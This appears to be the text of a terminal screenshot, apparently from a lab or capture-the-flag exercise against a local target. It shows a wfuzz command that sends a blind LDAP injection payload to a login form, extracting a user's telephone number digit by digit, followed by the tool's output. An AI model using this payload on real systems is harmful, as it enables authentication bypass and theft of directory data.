 ❯ wfuzz -c --hc=200 -z range,0-9 -d 'user_id=c4sp)(telephoneNumber=FUZZ*))%00&password=*&login=1&submit=Submit' http://localhost:8888
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correc
tion for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://localhost:8888/
Total requests: 10
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000003:   301        0 L      0 W        0 Ch        "2"